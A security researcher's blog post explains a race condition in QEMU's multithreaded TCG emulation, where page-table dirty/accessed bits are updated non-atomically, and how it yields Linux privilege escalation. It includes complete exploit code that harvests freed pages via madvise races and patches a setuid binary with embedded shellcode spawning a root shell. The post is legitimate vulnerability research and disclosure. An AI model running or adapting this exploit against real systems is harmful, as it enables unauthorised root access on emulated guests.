ElBlo
Privesc in QEMU MTTCG
This is the story of the first exploit I wrote for Linux. The code in QEMU has a race condition in its default configuration (non-KVM) that allows userspace programs to take over the emulated guest OS.
QEMU is an open source hypervisor that is widely used. It lets you run virtual machines either by emulating the target processor or by using hardware-assisted virtualization.
Back in 2020, my coworker Venkatesh and I were working on porting KASAN to Fuchsia, and we found an interesting error while running all the kernel unit tests on QEMU: kasan was detecting a use-after-free on memory that was being used by the MMU. We filed bug 66978 and started investigating.
After a few days of hunting down the bug, we came up with a small reproducer. It consisted of a program with two sets of threads: one set would keep accessing a memory location, while the other would decommit1 that same region of memory. The end result was that the decommit would cause the memory page to be freed and reused, but the memory mapping would keep a stale reference to the page as well.
Surprisingly, the bug was not in Fuchsia, but in QEMU: it was not updating the page table entries attribute atomically.
Virtual Memory and Page Tables.
Most modern processors provide a mechanism for organizing memory called Virtual Memory. Basically, the operating system works with “virtual addresses” that are translated by the Memory Management Unit in the processor into physical addresses. The operating system is responsible for building the data structures in memory (called Page Tables) that the processor will use for the translations. This is why, for example, one userspace program can’t access another program’s memory directly: each program has their own address space with their own set of page tables, pointing to different physical pages.
In x86-64, the physical memory gets divided into 4 KiB chunks, called pages. The paging data structures are hierarchical, and the most common configuration is 4-level paging. Each level has entries that can point to the pages for the next level, forming a tree-like data structure, with physical memory pages at the leaves. These four levels are called PML4, Page Directory Pointer Table, Page Directory and Page Table.
Upon a memory access, the processor splits the virtual address into different components, and use each of them to index in the corresponding table, starting from the PML4. If all the entries for all the levels are present, the processor will end up with the address of the physical page that the virtual address is mapped to. The following image from the Intel SDM Volume 3 shows how the translation is done:

But what is relevant to the bug are the Dirty and Accessed fields that are stored in the Page Table entries:

These fields are automatically filled by the processor to help the operating system implement memory management policies: the OS can see if a page has been written to since the last time it checked (Dirty bit) and write the page back to disk if it was a disk-backed page, it can also determine if a memory page was not used recently (Accessed bit) and take it down from memory until it is actually needed.
The Bug
Most people use QEMU with hardware-assisted virtualization (KVM), but the default configuration uses the multithreaded tiny code generator (MTTCG), which emulates the entire CPU. As such, it has to implement these features itself. The problem is that QEMU has to read the previous value of the page table entry and write back the updated value, and it can’t do it atomically. It has to do something like this:
entry = page_table[idx]
entry |= accessed_bit
page_table[idx] = entry
The first versions of QEMU were single-threaded, so it was fine, nothing could happen between reading the value and writing it back. But a few years ago, QEMU added a multithreaded mode (MTTCG), so now another QEMU thread can be running while this memory is being accessed, causing a possible data race on the page table.
If another thread is trying to, for example, free the same memory region that we are accessing, it could cause the operating system to free the entire page, overwriting the page table entry with zero and marking it as not-present. If this happens after the other thread read the value from the page table entry, but before it wrote the updated value, when the updated value gets written, the page table entry will keep pointing to the old page, causing a use after free.
We filed a bug against QEMU and provided a unit test that reproduces the bug. Note that according to their security policy, bugs that affect QEMU in TCG mode are not considered security issues.
Bugs affecting the non-virtualization use case are not considered security bugs at this time. Users with non-virtualization use cases must not rely on QEMU to provide guest isolation or any security guarantees.
Exploitation
This bug is operating system agnostic. So it should be possible to exploit it in any operating system.
I was able to exploit it in Fuchsia and control a page table from userspace, but once we found out it was a QEMU bug, I didn’t try to do anything else with it. Given that it affects the non-KVM version of QEMU, I was not sure if it was really relevant.
Sometime later, I was taking the pwn.college course for 2021, and I found out that their Kernel Exploitation Challenges were using QEMU in MTTCG mode as their infrastructure didn’t have nested virtualization enabled (this has now been fixed). This was the perfect scenario to see if I could write a Linux exploit for this bug.
As mentioned before, we could generate a race condition by accessing (writing
or reading) a memory page while it is being unmapped (via munmap). The idea
would then be to have two threads, one accessing the memory and the otherone
trying to unmap it.
After each race attempt, we also needed to clean the accessed/dirty bits, so
they would be written again. This can be achieved by the madvise system call2:
madvise(addr, size, MADV_FREE)cleans the Dirty bit.madvise(addr, size, MADV_COLD)cleans the Accessed bit.
If we fail to exploit the bug, the next access to the memory range will result in a page fault. So to avoid that, we can install a signal handler to catch page faults and remap the missing page: if after an unmap we don’t see the signal handler triggering, it means that the exploit worked, and we have access to a page that has been freed.
The problem with this method is that it’s too slow. There’s a cleaner way of
unmapping the memory that doesn’t require us to install a signal handler to
detect it: decommitting the memory directly, using madvise(addr, size MADV_DONTNEED). This will have the same effect of unmapping the memory pages
but on the next read access, a read-only, copy-on-write zero page will be
faulted in automatically.
To detect a successful attempt here, we can write to the page before the madvise happens, and then check that the value is still there afterwards: if it is not there, it means that the kernel unmapped the page, and we are seeing a new page.
There’s one more caveat, that calling munmap or madvise(MADV_DONTNEED)
might unmap more than just the page that we are using. For example, if the page
table has no other entries present, it is possible that the entire page
directory gets freed. To simplify exploitation, we can make sure that there’s
always a memory page mapped in the page table we are trying to exploit.
Without any kind of synchronization, this is more or less the idea:
void madvise_loop() {
while (true) {
madvise((void *)kMmapAddress, kPageSize, MADV_DONTNEED);
}
}
void access_loop() {
volatile uint64_t *buf = (volatile uint64_t *)kMmapAddress;
while (true) {
buf[0] = kTokenValue; // Make sure the memory is committed.
madvise((void *)kMmapAddress, kPageSize, MADV_FREE); // clean Dirty bit
buf[0] = kTokenValue; // set dirty bit.
}
}
int main() {
MapFixedOrDie(kMmapAddress, kMmapSize);
uintptr_t next_addr = kMmapAddress + kPageSize;
volatile char *res = (volatile char *)MapFixedOrDie(next_addr, kMmapSize);
res[0] = 'x'; // make sure page is committed.
std::thread madvise(madvise_loop);
access_loop();
}
The kernel log will quickly fill up with messages telling you that the page table data structures are corrupted, because we keep operating over the same memory which has already been corrupted. Now we want to have a finer-grained control over the exploit.
We can synchronize both threads, so each exploit attempt stops as soon as we succeed.
std::atomic<bool> should_go = false;
std::atomic<bool> madvise_done = false;
void madvise_loop() {
while (true) {
while (!should_go) {
__asm__ volatile("nop"); // busy waiting.
}
madvise(kMmapAddress, kPageSize, MADV_DONTNEED);
madvise_done = true;
should_go = false;
}
}
void access_loop() {
volatile uint64_t *buf = kMmapAddress;
while (true) {
madvise_done = false;
buf[0] = kTokenValue; // commit memory.
madvise(kMmapAddress, kPageSize, MADV_FREE); // clean Dirty bit.
should_go = true; // setup is done, other thread can start.
do {
buf[1] = kTokenValue; // write in a different address, set dirty bit.
madvise(kMmapAddress, kMmapSize, MADV_FREE); // clean Dirty bit.
} while (!madvise_done);
// madvise(MADV_DONTNEED) has run. We have to check for success.
buf[1] = kTokenValue; // Commit again. write in different address.
if (buf[0] == kTokenValue) {
// The kernel freed the page, but we still see the original write
// this means that we succeeded!
break;
}
}
}
With this, we have a way to collect freed pages. As long as we don’t unmap them, we can still access them even if the kernel maps them somewhere else. The code only works for one page, but if we change kMmapAddress, we can take over multiple pages (basically, 511 for each page table if we keep one always mapped in).
My first idea was to see if the kernel would reuse these pages as page tables, so we could just map whatever we wanted. Sadly, this is not the case. The kernel keeps different pools of memory pages for different scenarios, and userspace pages can’t end up in the MMU data structures.
To verify this and also check that the kernel was not reusing these pages
easily, I wrote a kernel driver that would take a virtual address and check
which physical page was mapped to it. The code basically calls the
lookup_address_in_pgd function from the linux kernel to see the associated
physical page for the mapping.
The easiest way to exploit this that I found was to just collect a bunch of pages and take over a setuid binary: eventually the setuid binary will have its code mapped with one of the pages I was collecting, and I would be able to overwrites its code to get a root shell.
The pwn.college vm didn’t have many setuid binaries, only one python program that would only execute scripts from allowed directories. I created a file system maze to make that check slow, and made the exploit program check periodically if one of the captured pages matched the code from the python binary.
The exploit can be seen in this video:
The full exploit code is here:
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
#include <atomic>
#include <cstring>
#include <signal.h>
#include <thread>
#include <vector>
constexpr size_t kOneGiB = 1ULL << 30ULL;
constexpr size_t kOneMiB = 1ULL << 20ULL;
constexpr uint64_t kTokenValue = 0x4141414142424242ULL;
constexpr size_t kPageSize = 4096;
constexpr size_t kMmapSize = kPageSize * 1;
constexpr uintptr_t kMmapAddress = 0x13100000000UL;
constexpr uintptr_t kExploitMmapAddressStart = kMmapAddress + 5 * kOneGiB;
std::atomic<bool> should_go = true;
std::atomic<bool> madvise_done = false;
std::atomic<uintptr_t> target = 0x0;
uint8_t exploit[] = {184, 59, 0, 0, 0, 72, 49, 210, 82, 72, 137, 230,
72, 141, 61, 24, 0, 0, 0, 87, 72, 141, 61, 6,
0, 0, 0, 87, 72, 137, 230, 15, 5, 47, 98, 105,
110, 47, 98, 97, 115, 104, 0, 45, 112, 0};
bool IsPythonBinary(uintptr_t addr) {
// This function just checks if a given page contains the code of the python
// binary that we are trying to take over.
// If it does, it will overwrite the code with the exploit from above.
volatile uint64_t *buf = reinterpret_cast<volatile uint64_t *>(addr);
if (buf[0x4d] != 0xffffff10858948ffull) return false;
if (buf[0x4e] != 0x00ffffff10bd8348ull) return false;
if (buf[0x4f] != 0xe900000002b80a75ull) return false;
if (buf[0x50] != 0x79058d480000029dull) return false;
printf("[!] Found Python!!!\n");
memcpy((void *)(addr + 0x4d * 8 + 1), exploit, sizeof(exploit));
return true;
}
void *MapFixedOrDie(uintptr_t address, size_t size) {
void *res =
mmap(reinterpret_cast<void *>(address), size, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);
if (res != reinterpret_cast<void *>(address)) {
perror("mmap fixed");
exit(EXIT_FAILURE);
}
return res;
}
void madvise_loop() {
while (true) {
// busy-wait for the signal.
while (!should_go) {
__asm__ volatile("nop");
}
void *addr = reinterpret_cast<void *>(target.load());
madvise(addr, kPageSize, MADV_DONTNEED);
madvise_done = true;
should_go = false;
}
}
void CollectPage(uintptr_t addr) {
volatile uint64_t *buf = reinterpret_cast<volatile uint64_t *>(addr);
target = addr;
size_t loop_count = 0;
while (true) {
loop_count++;
buf[0] = kTokenValue; // commmit
madvise((void *)addr, kMmapSize, MADV_FREE); // mark unaccessed
should_go = true; // start
do {
buf[1] = kTokenValue; // Second write
madvise((void *)addr, kMmapSize, MADV_FREE);
} while (!madvise_done);
madvise_done = false;
buf[1] = kTokenValue;
if (buf[0] != kTokenValue) {
continue;
}
break;
}
}
void CollectPageTable(uintptr_t addr_start) {
MapFixedOrDie(addr_start, kPageSize * 512);
madvise((void *)addr_start, kPageSize * 512, MADV_NOHUGEPAGE);
madvise((void *)addr_start, kPageSize * 512, MADV_UNMERGEABLE);
// commit the first page.
reinterpret_cast<volatile uint8_t *>(addr_start)[0] = 0x1;
// collect all the other pages. After collecting each page, scan
// for the python binary.
for (size_t i = 1; i < 512; i++) {
const uintptr_t addr = addr_start + i * kPageSize;
CollectPage(addr);
printf("[#] Collected a page located at 0x%016lx\n", addr);
for (size_t j = 1; j <= i; j++) {
IsPythonBinary(addr_start + j * kPageSize);
}
}
}
int main() {
printf("[#] Starting Decommit Thread\n");
std::thread madvise(madvise_loop);
printf("[#] Starting Collection Loop\n");
for (size_t i = 0; i < 512; i++) {
const uintptr_t start_addr = kMmapAddress + i * kPageSize * 512;
CollectPageTable(start_addr);
printf("[#] Collected a page table @ 0x%016lx\n", start_addr);
}
return 0;
}
The exploit as-is would only work with that specific binary, and the lookup is highly inefficient. However, the bug affects all versions of Linux and similar exploits can be created.
Note: I presented this in the 2021 Security Jam in Buenos Aires. Here are the slides in Spanish:

-
Decommitting tells the OS that you no longer need a memory region. The OS can free and reuse the underlying memory. The next time you access that memory region, the OS will get you a new page filles with all zeroes. ↩︎
-
The
madvisesystem call is used to give hints to the OS on how you intend to use certain regions of memory. ↩︎